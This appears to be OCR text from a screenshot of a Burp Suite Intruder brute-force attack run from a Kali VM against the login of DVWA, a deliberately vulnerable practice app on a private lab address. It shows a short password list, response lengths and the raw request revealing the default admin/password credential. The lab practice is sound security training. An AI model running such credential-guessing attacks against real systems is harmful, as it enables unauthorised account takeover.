 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 8:14
4. Intruder attack of 192.168.1.174 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Username and/or password incorrect. Comment
8 password 200 4948
0 200 4882
1 200 4882
2 passwoef 200 4882
3 admisnf 200 4882
4 paseasen 200 4882
5 123458 200 4882
6 147852 200 4882
7 258963 200 4882
9 148875 200 4882
10 9304458 200 4882
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.1.174
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
? Search... 0 matches
Finished
Right Ctrl
ENG 5:44 PM
US 5/19/2022 2